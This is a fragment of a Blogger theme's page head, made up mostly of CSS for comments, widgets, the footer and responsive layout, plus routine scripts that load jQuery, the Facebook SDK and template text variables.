background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=568d844e-9300-41a9-a447-9bc26e4d6152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=568d844e-9300-41a9-a447-9bc26e4d6152' rel='stylesheet'/></noscript>
